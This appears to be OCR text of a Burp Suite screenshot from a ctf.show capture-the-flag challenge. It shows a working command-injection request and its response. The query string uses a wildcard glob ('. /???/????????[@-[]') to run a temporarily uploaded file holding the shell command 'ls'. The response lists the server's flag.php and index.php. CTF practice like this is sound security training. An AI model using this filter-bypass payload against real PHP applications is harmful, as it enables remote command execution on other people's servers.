 Request
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: d65a5a4e-520f-4ba2-af36-174998e12563.challenge.ctf.show
3 Content-Length: 298
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3PaCW680a8BmTUFo
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundary3PaCW680a8BmTUFo
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18
19
20 ls
21 ------WebKitFormBoundary3PaCW680a8BmTUFo
22 Content-Disposition: form-data; name="submit"
23
24 鎻愪氦
25 ------WebKitFormBoundary3PaCW680a8BmTUFo--
26
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 12 Jun 2022 04:21:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 19
8
9 flag.php
10 index.php
11
Search... 0 matches